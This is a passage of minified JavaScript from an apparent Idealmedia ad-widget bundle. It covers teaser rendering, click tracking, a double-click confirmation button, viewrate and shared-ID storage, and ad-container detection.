sans-serif'),e.offsetHeight<=100&&(S=.5),S<1&&(s.style.transform="scale3d("+S+","+S+","+S+")",s.style.webkitTransform="scale3d("+S+","+S+","+S+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",s.className="IdealmediaCDButton1457387",setTimeout(()=>{S=S<1?S:1,s.style.transform="scale3d("+S+","+S+","+S+")",s.style.webkitTransform="scale3d("+S+","+S+","+S+")"},500),s}getStyles(){return'.IdealmediaCDButton1457387{display:       inline-block;width:         170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);text-align:    center;padding:    0 10px;text-shadow:   none;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.IdealmediaCDLayout1457387{height: 100%;width: 100%;position: absolute;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 100;}#IdealmediaCComposite1457387 .mgline {position:relative}'}}});var Ea={};rt(Ea,{SspDoubleClickBlock:()=>Ii});var Ii,Ca=$(()=>{C();P();B();W();A();_();L();R();at();kt();Ii=class extends M{constructor(t){super(t),this.servicerDoubleClickStatus=!1,this.name="SspDoubleClickBlock",this.addHook("afterSendCappingHooks",this.onCapping),this.addHook("afterInjectScriptHooks",this.init),this.app.doubleClickType="ssp",this.app.hashTimer=[]}init(){this.app.stylesheetsBlock.add("ssp_doubleclick",this.getStyles());let t=setInterval(()=>{if(this.servicerDoubleClickStatus){clearInterval(t);return}!this.app.isEnabledDoubleClick()&&typeof this.app.servicerData.dc<"u"&&this.app.root.querySelectorAll("a[data-hash]").length&&(this.app.sspDoubleClickHandler=this.onClick.bind(this),this.app.addClickHandler(this.app.clickHandlerList.sspDoubleClick.handler,this.app.clickHandlerList.sspDoubleClick.priority),this.servicerDoubleClickStatus=!0)},100)}onClick(t,e){if(typeof e.button<"u"&&e.button!==0||this.app.isAzerionTeaser(t))return!0;let i=t.getAttribute("data-hash"),s=new Date().getTime();return i in this.app.hashTimer&&s-this.app.hashTimer[i]>this.app.servicerData.dc||this.app.teaserData[i].coopType!==tt.Wages||t.className==="IdealmediaDButton1457387"?(this.app.doubleClickHandler(t,!0),!0):(this.app.doubleClickHandler(t),e.preventDefault(),this.showButton(t),!1)}showButton(t){let e=this.app.context.document.createElement("div");e.classList.add("IdealmediaDLayout1457387");let i=t.closest(".mgline");i!==null&&i.appendChild(e);let s=this.app.context.document.createElement("a");s.classList.add("IdealmediaDButton1457387");let r=t.getAttribute("href");typeof r=="string"&&(r=r+(r.indexOf("?")>=0?"&":"?")+"wct="+this.app.doubleClickType),s.href=r,s.setAttribute("data-hash",t.getAttribute("data-hash"));let p=Pt.MG!==3?50:80,d=Pt.MG!==3?170:80,f=(1-p/i.offsetHeight)/2*100,u=i.offsetWidth/d*.98;s.style.backgroundImage="url([data-uri])",s.style.backgroundPosition="center",s.style.top=f+"%";let y=u>1?(1-d/i.offsetWidth)/2*100:0;Pt.MG===3&&(s.style.left=y+"%"),u<1&&(s.style.transform="scale3d("+u+","+u+","+u+")",s.style.webkitTransform="scale3d("+u+","+u+","+u+")",s.style.transformOrigin="left",s.style.webkitTransformOrigin="left"),s.target="_blank",e.appendChild(s),setTimeout(()=>{Pt.MG!==3?(s.style.left=y+"%",s.style.opacity="1"):(u=u<1?u:1,s.style.transform="scale3d("+u+","+u+","+u+")",s.style.webkitTransform="scale3d("+u+","+u+","+u+")")},10),setTimeout(()=>{e.parentNode.removeChild(e)},1e4)}onCapping(){if(typeof this.app.sspDoubleClickHash<"u")for(let t=0;t<this.app.sspDoubleClickHash.length;t++)typeof this.app.hashTimer[this.app.sspDoubleClickHash[t]]>"u"&&(this.app.hashTimer[this.app.sspDoubleClickHash[t]]=new Date().getTime())}getStyles(){let t={0:{borderColor:"#0a1b53",gradient:"#2b3c84, #0c1b52",fontColor:"#fff"},2:{borderColor:"#010101",gradient:"#111312, #010101",fontColor:"#fff"},3:{borderColor:"#F36729",gradient:"#F79220, #F26B29",fontColor:"#fff"}},e=typeof t[3]<"u"?t[3]:t[0],i=".IdealmediaDButton1457387{display:       inline-block;";return Pt.MG!==3?i+="width:         168px;height:        48px;background:    -moz-linear-gradient("+e.gradient+");background:    -o-linear-gradient("+e.gradient+");background:    -webkit-linear-gradient("+e.gradient+");background:    linear-gradient("+e.gradient+");border:        1px solid "+e.borderColor+";color:         "+e.fontColor+' !important;font:          normal 700 21px/48px "Zapf Dingbats", sans-serif;opacity: 0;left: -100%;':i+='width:     170px !important;height:        50px !important;line-height:        50px !important;background-color: RGBA(0,0,0,0);border:        1px solid white;border-radius:        3px;color:         white !important;font:          normal 500 18px/50px "Sans", sans-serif;transform: scale3d(0.0001,0.0001,0.0001);',i+="text-align:    center;position: absolute;left: 0 !important;right: 0 !important;top: 0 !important;bottom: 0 !important;margin: auto !important;text-decoration: none !important;transition:all 1s;}.IdealmediaDLayout1457387{height: 100%;width: 100% !important;position: absolute !important;top: 0px;left: 0px;background-color: rgba(0, 0, 0, 0.5);z-index: 99999;}#IdealmediaComposite1457387 .mgline {position:relative}",i}}});var Pa={};rt(Pa,{ExternalCountersBlock:()=>Ti});var Ti,Ba=$(()=>{C();P();B();W();A();_();L();R();at();Ti=class extends M{constructor(t){super(t),this.name="ExternalCountersBlock",this.app.externalCountersLinkHandler=this.externalCountersLinkHandler.bind(this),this.handleExternalCountersListener()}externalCountersLinkHandler(t,e){if(typeof e.button<"u"&&e.button!==0)return!0;let i=t.getAttribute("data-hash"),s=this.app.teaserData[i];if(s&&Array.isArray(s.clicktrackers)){let r=s.clicktrackers;if(r.length)for(let p=0;p<r.length;p++)this.app.request.pixel(`clickTracker ${i} - ${r[p]}`,r[p],{},{})}return!0}handleExternalCountersListener(){this.app.addClickHandler(this.app.clickHandlerList.externalCountersLink.handler,this.app.clickHandlerList.externalCountersLink.priority)}}});var Wa={};rt(Wa,{ClickPerformanceBlock:()=>Si});var Si,Aa=$(()=>{C();P();B();W();A();_();L();R();at();kt();Si=class extends M{constructor(t){super(t),this.name="ClickPerformanceBlock",this.init()}init(){this.app.teaserClickStartedHandler=this.onClickStarted.bind(this),this.app.addClickHandler(this.app.clickHandlerList.teaserClickStarted.handler,this.app.clickHandlerList.teaserClickStarted.priority),this.app.teaserClickFinishedHandler=this.onClickFinished.bind(this),this.app.addClickHandler(this.app.clickHandlerList.teaserClickFinished.handler,this.app.clickHandlerList.teaserClickFinished.priority)}onClickStarted(t,e){return typeof e.button<"u"&&e.button!==0||this.isTeaser(t)&&window.performance?.mark("teaser_click_started",{detail:{_mgwidget:this.app.id}}),!0}onClickFinished(t,e){return typeof e.button<"u"&&e.button!==0||this.isTeaser(t)&&window.performance?.mark("teaser_click_finished",{detail:{_mgwidget:this.app.id}}),!0}isTeaser(t){let e=t.getAttribute("data-hash"),i=this.app.teaserData[e];return!!(i&&i.type===st.Teaser)}}});var _a={};rt(_a,{VideoTeasersBlock:()=>Di});var Di,La=$(()=>{C();P();B();W();A();_();L();R();at();Di=class extends M{constructor(t){super(t),this.isStylesAppended=!1,this.name="VideoTeasersBlock",this.siteBody=this.app.getMostTopWindow().document.body,this.playVideos=this.playVideos.bind(this),this.addHook("beforeLoadNewsHooks",this.setVideoStyles),this.addHook("afterLoadNewsHooks",this.playVideos)}setVideoStyles(){if(this.isStylesAppended)return;let t=`.mgheader {margin-bottom:10px;width:100%;text-align:left;}.mghead {font-family:Arial,Helvetica,sans-serif !important;color:#000;font-size:16px !important;line-height:1.2;text-transform:capitalize !important;margin:5px 0 0 0 !important;font-weight:700 !important;}.mgbox {width:100%;max-width:100%;margin:0 auto;padding:0;position:relative !important;text-align:center;vertical-align:top !important;border-style:solid;border-width:0px;border-color:;background-color:;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:100% !important;transition:none !important;box-sizing:border-box;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline {width:calc(33.333% - 12.67px);max-width:33.333%;margin:0 0 20px;padding:0;border-style:solid;border-color:#ffffff;border-width:0px;background:none repeat scroll 0 0;background-color:;cursor:pointer;overflow:hidden;zoom:1;position:relative;vertical-align:top;box-sizing:border-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;word-wrap:break-word;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;}.mgline .image-with-text {position:relative;}.mgline .image-container {position:relative;}div.mcimg {padding:0px;text-align:center;}img.mcimg {border-style:solid;border-color:#ffffff;border-width:0px;width:100% !important;height:auto !important;max-width:492px;max-height:277px;box-sizing:border-box;display:block;border-radius:12px;}.mctitle {margin-top:5px;text-align:left;line-height:1 !important;}.mctitle a {font-weight:700;font-size:16px;line-height:22px;font-style:normal;text-decoration:none;color:#000;font-family:Arial,Helvetica,sans-serif;transition:all .2s ease;}.mgline:hover .mctitle a {color:#000;text-decoration:underline !important;}.mcdomain {display:block;text-align:left;margin:5px 0 0;}.mgline:not(.type-w) .mcdomain {display:none !important;}.mcdomain a {font-weight:700;font-size:11px;line-height:22px;font-style:normal;text-decoration:none;color:#999;font-family:Arial,Helvetica,sans-serif;display:block;overflow:hidden;text-transform:capitalize;}.cta-button {display:inline-flex;align-items:center;position:absolute;bottom:0;right:0;}.mgline:not(.type-w) .cta-button {display:none !important;}.cta-button a {margin:0;font-size:10px;line-height:20px;border-radius:4px;border:1px solid #000;font-family:Arial,Helvetica,sans-serif;color:#000;text-decoration:none;padding:1px 4px;font-weight:700;}.mcdomain a img.mcimgsrc {vertical-align:bottom;margin-bottom:-3px;height:20px;width:20px;display:inline-block;}.mcdesc {display:none;text-align:left;}.mcdesc a {font-weight:400;font-size:12px;line-height:1.1;font-style:normal;text-decoration:none;color:#666666;font-family:Verdana,Geneva,sans-serif;}.mgline .image-container .mcimgad {position:absolute;right:0;bottom:0;width:20px;height:20px;}.mgline[max-width~="120px"] .mcdesc {display:none !important;}@supports not (flex-wrap:wrap) {.mgbox {display:block !important;}.mgline {display:inline-block !important;}}.text-elements a {text-decoration:none;}div.mcprice {text-align:center;}div.mcprice span {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana,Geneva,sans-serif;}div.mgbuybox, div.mgarrowbox {display:false;}div.mgbuybox, div.mgarrowbox, div.mcprice {display:none;}span.mcpriceold {text-decoration:line-through !important;}img.mcimg {margin:0;opacity:1 !important;}.mgline {position:relative;}.mgline .fake {visibility:hidden;position:relative;padding-top:4px;}.mgbuybox {text-align:right;font-weight:700;font-size:12px;color:#666666;}.mcprice-wrap {position:absolute;display:block;top:0px;left:0px;text-decoration:none;}.mcdiscount {color:#fff;border:none;font-size:1.21em;}.mgarrowbox {position:relative;background:#fff;padding-right:12px;}.mgarrowbox:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #fff;}div.mcprice-cover {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-justify-content:flex-start;justify-content:flex-start;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:42px;font-size:12px;}div.mcprice-cover .mcprice {font-size:1.29em;color:#fff;}div.mcprice-cover.mcprice-cover_old .mcprice-inner {padding-top:4px;width:auto;}div.mcprice-cover.mcprice-cover_old .mcprice-val {padding-right:0;}div.mcprice-cover.mcprice-cover_old .mcprice {margin-bottom:4px;color:#ffffff;font-size:1em;}div.mcprice-cover.mcprice-cover_old + .mcprice-cover {display:none !important;}.mcprice-val, .mcprice-inner {display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;justify-content:flex-start;white-space:nowrap;}.mcprice-inner {background:#ed181d;position:relative;padding:0 2px 0 8px;text-align:center;color:#fff;width:100%;}.mcprice-inner:before {content:\\'\\';position:absolute;top:0;right:-10px;border-top:21px solid transparent;border-bottom:21px solid transparent;border-left:10px solid #ed181d;}.mcprice-val {padding:2px 10px 0 14px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;justify-content:center;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start;font-weight:bold;font-style:normal;text-align:center;}.mcpriceold {display:block !important;position:relative;width:100%;font-size:0.78em;font-weight:inherit;color:#ed181d;}.mcpriceold span {position:relative;}.mcpriceold span:before {content:\\'\\';height:1px;background:#ed181d;left:0;right:0;top:50%;position:absolute;}div.mgbuybox, div.mgarrowbox {display:none;}.fake, .mgtobottom {display:table;bottom:0;width:100%;text-align:left;}.fake > *, .mgtobottom > * {display:table-cell;}.mgtobottom__buy {padding-right:20px;}.mgtobottom {position:absolute;}.mgline .image-with-text, .mgline .mgtobottom {width:100% !important;margin:0 auto;}.mgline .image-with-text, .mgline .mgtobottom {max-width:492px;}div.mcprice, div.mcriceold {font-weight:bold;font-size:12px;line-height:12px;font-style:normal;text-decoration:none;color:#ffffff;font-family:Verdana,Geneva,sans-serif;}.mgline[max-width~="120px"] .mgarrowbox, .mgline[max-width~="120px"] .mgbuybox {display:none !important;}.mgline .image-with-text {min-height:1px;}.mg-slider-overlay {overflow:hidden;position:relative;}.mg-slider-overlay .mg-slider-wrap {min-height:200px;position:relative;width:100%;-webkit-transform:translate3D(0, 0, 0);-moz-transform:translate3D(0, 0, 0);-ms-transform:translate3D(0, 0, 0);-o-transform:translate3D(0, 0, 0);transform:translate3D(0, 0, 0);-webkit-transition-duration:200ms;-moz-transition-duration:200ms;-ms-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;}.mg-slider-overlay .mg-slider-wrap .mg-slider-box {left:0;top:0;position:absolute;width:100%;}.mg-pagination {text-align:center;}.mg-pagination .mg-pagination-list {display:inline-block;}.mg-pagination .mg-pagination-item {cursor:pointer;display:inline-block;*display:inline;*zoom:1;width:8px;height:8px;margin:0 2px;background:#ddd;border-radius:50%;}.mg-pagination .mg-pagination-item-prev, .mg-pagination .mg-pagination-item-next {background:#f7f7f7;border:1px solid #cecece;border-radius:2px;cursor:pointer;display:inline-block;height:11px;margin:0 10px;padding:5px 0;text-align:center;vertical-align:middle;width:29px;}.mg-pagination .mg-pagination-item-prev:after, .mg-pagination .mg-pagination-item-next:after {background:url(https://images.dable.io/static/i/prevnext2.png?3) no-repeat 0 0;background-size:17px 11px;content:"";display:inline-block;height:13px;width:9px;}.mg-pagination .mg-pagination-item-next:after {background-position:-10px 0;width:8px;}.mg-pagination .mg-pagination-item-current {background:#508eef;}.mgresponsive {display:inherit;}@media (max-width:480px) {.mgline {width:100% !important;max-width:100% !important;}}`;this.app.adBlockDetect()&&(t=this.app.adBlockStyles),t=t.split("img.mcimg {").filter((e,i)=>i!==0).map(e=>e.substring(0,e.indexOf("}"))).join("").trim(),this.app.stylesheetsBlock.add("new-mcvideo-styles",`.mgline video.mcvideo {${t}}`),this.isStylesAppended=!0}playVideos(){let t=this.app.root.getElementsByClassName("mcvideo");for(let e=0;e<t.length;e++){let i=t[e],s=()=>{if(i.classList.contains("played"))this.siteBody.removeEventListener("pointerdown",s);else{let r=i.play();typeof r<"u"&&r.catch(p=>{this.app.log("_playVideosHandler. Error: ","error",p),i.controls=!0})}};this.siteBody.addEventListener("pointerdown",s,!1)}}}});var Ra={};rt(Ra,{IntegrationBlock:()=>Ei});var Ei,Ga=$(()=>{C();P();B();W();A();_();L();R();at();Ei=class extends M{constructor(t){super(t),this.name="IntegrationBlock",this.addHook("afterInitHooks",this.detectGTM),this.addHook("afterInitHooks",this.detectGAM),this.addHook("afterInitHooks",this.detectGAMSafeFrame)}detectGTM(){let t=this.app.getRoot(),e=t.parentElement,i=(e.className+" "+e.id).split(" ").filter(Boolean),r=this.app.context.document.querySelector('script[src*="https://www.googletagmanager.com/gtm.js"]'),p=t.dataset.gtm==="true";r&&(p||(()=>{let f=0;return this.app.context.document.body.querySelectorAll("script").forEach(u=>{let y=u.innerText,v=i.some(T=>y.indexOf(T)!==-1)&&y.indexOf(String(1457387))!==-1,S=y.indexOf(String(1457387))!==-1&&y.indexOf("")!==-1,w=y.indexOf("https://jsc.idealmedia.io/n/o/novosti.dn.ua.1457387.es6.js".split("es6")[0])!==-1&&y.indexOf("M882985ScriptRootC1457387")!==-1;v&&f++,(this.app.isSingleJS?S:w)&&f++}),f>1})())&&(this.app.requestParams.container="gtm")}detectGAM(){let t=this.app.getMostTopWindow(),e=this.app.context.frameElement;e&&typeof t.googletag<"u"&&t.googletag.pubads().getSlots().forEach(s=>{e.name.indexOf(s.getAdUnitPath())!==-1&&(this.app.requestParams.container="gam")})}detectGAMSafeFrame(){this.app.iframePlacementType===2&&this.app.context.document.location.href.indexOf("safeframe.googlesyndication.com")!==-1&&(this.app.requestParams.container="gam_safe_frame")}}});var Oa={};rt(Oa,{OriginTrialsBlock:()=>Ci});var Ci,Na=$(()=>{C();P();B();W();A();_();L();R();at();Ci=class extends M{constructor(t){super(t),this.name="OriginTrialsBlock",this.addHook("beforeInitHooks",this.initOriginTrials)}initOriginTrials(){JSON.parse('[{"name":"X-Requested-With Trial. servicer.idealmedia.io","token":"A2pkTeDhRxFlX+8lkY254lWLK+O471T9iVHpaPbIWOicVN3cw+6sgqGni9jhRqsf6d3s6BpKIfNhc\\/MmCS6Y1A8AAACEeyJvcmlnaW4iOiJodHRwczovL3NlcnZpY2VyLmlkZWFsbWVkaWEuaW86NDQzIiwiZmVhdHVyZSI6IldlYlZpZXdYUmVxdWVzdGVkV2l0aERlcHJlY2F0aW9uIiwiZXhwaXJ5IjoxNzE5NTMyNzk5LCJpc1RoaXJkUGFydHkiOnRydWV9","conditions":["webview"]},{"name":"X-Requested-With Trial. c.idealmedia.io","token":"A9SpgQj0u+p\\/enLz10aorXz2NPSZtLzEqVKoVW3CVyEAxLIcKr31e\\/[base64]","conditions":["webview"]}]').forEach(e=>{if(e.conditions.indexOf("webview")!==-1&&!this.app.isChromeWebView())return;let i=this.app.context.document.createElement("META");i.httpEquiv="origin-trial",i.content=e.token,this.app.getSiteElement(this.app.context).appendChild(i),this.app.log("Origin Trial Token inserted: "+e.name)})}}});var Ma={};rt(Ma,{CalculateViewrateBlock:()=>Pi});var Pi,Ha=$(()=>{C();P();B();W();A();_();L();R();at();Pi=class extends M{constructor(t){super(t),this.weekLimit=10080*60*1e3,this.storageKey="_mgViewrate1457387",this.name="CalculateViewrateBlock",this.app.isAmp()||this.init()}init(){this.topWindow=this.app.getMostTopWindow(),this.currentViewrateId=this.app.generateHash();let t=new Date().getTime();try{if(this.topWindow.localStorage){this.viewrateDataList=(this.topWindow[this.storageKey]||JSON.parse(this.topWindow.localStorage[this.storageKey]||"false")||[]).filter(i=>t-i.st<this.weekLimit);let e={id:this.currentViewrateId,st:t,v:0,r:0};this.viewrateDataList.push(e),this.addHook("afterSendCappingHooks",this.updateViewrates),this.addHook("afterInitHooks",this.sendViewrates),this.addHook("beforeInjectScriptHooks",this.sendViewrates),this.addHook("afterLoadNewsHooks",this.savedViewrates),this.topWindow.addEventListener("beforeunload",()=>{this.clearEmptyViewrates()})}}catch(e){this.app.log(`${this.name} no localStorage found`,"error",e)}}updateViewrates(){let{views:t,renders:e}=this.app.getViewrateParams();this.viewrateDataList=this.viewrateDataList.map(i=>i.id===this.currentViewrateId?{...i,v:t,r:e}:i),this.savedViewrates()}sendViewrates(){let{v:t,r:e}=this.viewrateDataList.reduce((i,s)=>(i.v=s.v+i.v,i.r=s.r+i.r,i),{v:0,r:0});t>0&&e>0&&(this.app.requestParams.viewrate_1w=`${t},${e}`)}savedViewrates(){this.topWindow[this.storageKey]=this.viewrateDataList,this.app.servicerData.consent?this.topWindow.localStorage[this.storageKey]=JSON.stringify(this.viewrateDataList):this.topWindow.localStorage.removeItem(this.storageKey)}clearEmptyViewrates(){if(this.topWindow.localStorage[this.storageKey]){let t=JSON.parse(this.topWindow.localStorage[this.storageKey]).filter(e=>e.v>0&&e.r>0);this.topWindow.localStorage[this.storageKey]=JSON.stringify(t)}}}});var Va={};rt(Va,{SharedIdBlock:()=>on});var nn,Ie,on,qa=$(()=>{C();P();B();W();A();_();L();R();at();me();nn=function(m,t,e){for(var i=arguments.length>2,s=0;s<t.length;s++)e=i?t[s].call(m,e):t[s].call(m);return i?e:void 0},Ie=function(m,t,e,i,s,r){function p(O){if(O!==void 0&&typeof O!="function")throw new TypeError("Function expected");return O}for(var d=i.kind,f=d==="getter"?"get":d==="setter"?"set":"value",u=!t&&m?i.static?m:m.prototype:null,y=t||(u?Object.getOwnPropertyDescriptor(u,i.name):{}),v,S=!1,w=e.length-1;w>=0;w--){var T={};for(var k in i)T[k]=k==="access"?{}:i[k];for(var k in i.access)T.access[k]=i.access[k];T.addInitializer=function(O){if(S)throw new TypeError("Cannot add initializers after decoration has completed");r.push(p(O||null))};var I=(0,e[w])(d==="accessor"?{get:y.get,set:y.set}:y[f],T);if(d==="accessor"){if(I===void 0)continue;if(I===null||typeof I!="object")throw new TypeError("Object expected");(v=p(I.get))&&(y.get=v),(v=p(I.set))&&(y.set=v),(v=p(I.init))&&s.unshift(v)}else(v=p(I))&&(d==="field"?s.unshift(v):y[f]=v)}u&&Object.defineProperty(u,i.name,y),S=!0},on=(()=>{var m;let t=M,e=[],i,s,r,p;return m=class extends t{constructor(f){super(f),this.waitLimit=(nn(this,e),90*1e3),this.sharedId="",this.storageKey="_mgSharedId",this.name="SharedIdBlock",this.init()}init(){try{this.app.context.localStorage&&(this.detectSharedId(),this.addHook("afterInitHooks",this.sendSharedId,1e3,!0))}catch(f){this.app.log(`${this.name} no localStorage found`,"error",f)}}detectSharedId(){let f,u=new Date().getTime();this.findSharedId(),f=setInterval(()=>{if(new Date().getTime()-u>=this.waitLimit){clearInterval(f),this.savedSharedId();return}this.findSharedId()},200),this.app.context.addEventListener("beforeunload",()=>{this.savedSharedId()})}findSharedId(){if(!this.sharedId.length)try{let f=Rt.getItem("pbjs");if(f&&typeof f?.getUserIds=="function"){let u=f.getUserIds();if(u&&Object.keys(u).length){let y=u.pubcid||u.sharedid?.id||"";y.length&&(this.sharedId=y)}}}catch(f){this.app.log(`${this.name} no pbjs found`,"error",f)}}sendSharedId(){if(this.sharedId.length)this.app.requestParams.sharedId=this.sharedId;else{let f=Lt.getItem(this.storageKey);f&&f.length&&(this.app.requestParams.sharedId=f)}}savedSharedId(){this.app.servicerData.consent?this.sharedId.length&&Lt.setItem(this.storageKey,this.sharedId):Lt.removeItem(this.storageKey)}},(()=>{let d=typeof Symbol=="function"&&Symbol.metadata?Object.create(t[Symbol.metadata]??null):void 0;i=[Ut],s=[Ut],r=[Ut],p=[Ut],Ie(m,null,i,{kind:"method",name:"detectSharedId",static:!1,private:!1,access:{has:f=>"detectSharedId"in f,get:f=>f.detectSharedId},metadata:d},null,e),Ie(m,null,s,{kind:"method",name:"findSharedId",static:!1,private:!1,access:{has:f=>"findSharedId"in f,get:f=>f.findSharedId},metadata:d},null,e),Ie(m,null,r,{kind:"method",name:"sendSharedId",static:!1,private:!1,access:{has:f=>"sendSharedId"in f,get:f=>f.sendSharedId},metadata:d},null,e),Ie(m,null,p,{kind:"method",name:"savedSharedId",static:!1,private:!1,access:{has:f=>"savedSharedId"in f,get:f=>f.savedSharedId},metadata:d},null,e),d&&Object.defineProperty(m,Symbol.metadata,{enumerable:!0,configurable:!0,writable:!0,value:d})})(),m})()});var Fa={};rt(Fa,{ScaleInfoBlock:()=>Bi});var Bi,Ua=$(()=>{C();P();B();W();A();_();L();R();at();Bi=class extends M{constructor(t){super(t),this.name="ScaleInfoBlock",this.addHook("afterInitHooks",this.calculateScaleInfo,50)}calculateScaleInfo(t){let e=this.app.context.document.createElement("iframe");e.id="scaleInfo",e.style.display="block",e.style.visibility="hidden",e.style.width="500px",e.style.height="100px",e.style.position="fixed",e.style.bottom="0",e.style.left="-200%",e.style.zIndex="-1",e.setAttribute("aria-hidden","true"),this.app.context.document.body.appendChild(e);let i=s=>{s.data?.id==="scaleInfo"&&(this.app.requestParams.scale_metric_1=s.data.scale_metric_1.toFixed(2),this.app.requestParams.scale_metric_2=s.data.scale_metric_2.toFixed(2),this.app.requestParams.scale_metric_3=s.data.scale_metric_3.toFixed(2),this.app.context.document.body.removeChild(e),this.app.context.removeEventListener("message",i,!1),typeof t=="function"&&t())};this.app.context.addEventListener("message",i,!1),e.contentWindow.document.open(),e.contentWindow.document.write(`<!doctype html><html><head><meta charset="utf-8"><style>html, body, div, span, applet, object, iframe,h1, h2, h3, h4, h5, h6, p, blockquote, pre,a, abbr, acronym, address, big, cite, code,del, dfn, em, img, ins, kbd, q, s, samp,small, strike, strong, sub, sup, tt, var,b, u, i, center,dl, dt, dd, ol, ul, li,fieldset, form, label, legend,table, caption, tbody, tfoot, thead, tr, th, td,article, aside, canvas, details, embed,figure, figcaption, footer, header, hgroup,menu, nav, output, ruby, section, summary,time, mark, audio, video {margin: 0;padding: 0;border: 0;font-size: 100%;font: inherit;vertical-align: baseline;}/* HTML5 display-role reset for older browsers */article, aside, details, figcaption, figure,footer, header, hgroup, menu, nav, section {display: block;}body {line-height: 1;}ol, ul {list-style: none;}blockquote, q {quotes: none;}blockquote:before, blockquote:after,q:before, q:after {content: '';content: none;}table {border-collapse: collapse;border-spacing: 0;}</style></head><body><div id="test">Lorem ipsum dolor sit amet, consectetur adipisicing elit. Cumque deleniti dolor impedit nobis quo ratione temporibus. Accusantium adipisci animi cupiditate eligendi hic modi officiis perspiciatis provident tenetur, vero voluptate voluptatem.</div><script>window.addEventListener('load', function() {if (window.innerWidth !== 0) {window.parent.postMessage({id: 'scaleInfo',scale_metric_1: document.getElementById('test').offsetHeight,scale_metric_2: (window.outerWidth / window.innerWidth) * 100,scale_metric_3: (window.parent.outerWidth / window.parent.innerWidth) * 100,},'*');}});<\/script></body></html>`),e.contentWindow.document.close()}}});var za={};rt(za,{RenderClassicBlock:()=>Wi});var Wi,$a=$(()=>{C();P();B();W();A();_();L();R();at();kt();Wi=class extends M{constructor(t){super(t),this.name="RenderClassicBlock",this.expressionMap={"||":e=>{for(let i in e)if(this.expressionParser(e[i]))return!0;return!1},"&&":e=>{for(let i in e)if(!this.expressionParser(e[i]))return!1;return!0},"==":e=>this.expressionParser(e[0])==this.expressionParser(e[1]),"!=":e=>this.expressionParser(e[0])!=this.expressionParser(e[1]),"+":e=>this.expressionParser(e[0])+this.expressionParser(e[1]),"-":e=>this.expressionParser(e[0])-this.expressionParser(e[1]),"*":e=>this.expressionParser(e[0])*this.expressionParser(e[1]),"/":e=>this.expressionParser(e[0])/this.expressionParser(e[1]),"%":e=>this.expressionParser(e[0])%this.expressionParser(e[1])}}setRawTemplate(t){this.templateText=t,this.app.hasHeaderSchemeTemplate=t.indexOf('data-template-type="header"')!==-1}getHtml(t){if(t.length===0){this.app.isAmp()&&this.app.context.context.noContentAvailable();return}let e=/(.*)?\{foreach\}(.*)?\{\/foreach\}(.*)?/.exec(this.templateText);if(!e)return;let i=typeof e[1]<"u"?e[1]:"";for(let s=0;s<t.length;s++){let r=this.renderItem(t[s],e[2]);i+=typeof r<"u"?r:""}return i+=typeof e[3]<"u"?e[3]:"",i}expressionParser(t){for(let e in this.expressionMap)if(t.indexOf(e)!==-1)return this.expressionMap[e](t.split(e));return(t||"").replace(/^([\'|\s]+)|([\'|\s]+)$/g,"")}renderItem(t,e){let i=[];i.push("teaser-"+t.id);let s="";if(t.type==st.Banner){let f=t,u="100%";f.width!=0?u=f.width+"px":typeof this.app.preRenderTeaserSizes[f.iteration-1]<"u"&&(u=this.app.preRenderTeaserSizes[f.iteration-1].width+"px");let y="100%";f.height!=0?y=f.height+"px":typeof this.app.preRenderTeaserSizes[f.iteration-1]<"u"&&(y=this.app.preRenderTeaserSizes[f.iteration-1].height+"px");let v="width: "+u+"; height: "+y+"; border: 0px; margin: auto; overflow: hidden; position: relative;z-index: 1;";s='<iframe id="'+f.id+'" data-hash="'+(f.hash||f.id)+'" scrolling="no" title="Sponsored content" style="'+v+'"></iframe>',i.push("mgline-banner"),this.app.stylesheetsBlock.add("mgline-banner",`.mgbox .mgline-banner {  display: inline-flex;
  overflow: hidden;
  height: auto;
  background: initial;
  padding: 0 !important;
  border: 0;
  }`)}t.type==st.Teaser&&t.link.match(/[\?|&]u=/)!=null&&i.push("dsp"),t.coopType!=null&&(i.push("type-"+t.coopType),t.coopType==tt.Video&&i.push("vrline"),t.type===st.Teaser&&t.extd==1&&t.coopType===tt.Wages&&i.push("extd")),t.type===st.Gpt&&(i.push("mgline-gpt"),this.app.stylesheetsBlock.add(`style-${t.id}`,`.mgbox .teaser-${t.id} {
        width: ${t.width?t.width+"px":"100%"};
        height: ${t.height?t.height+"px":"auto"};
        overflow: hidden;
        padding: 0 !important;
        border: 0;
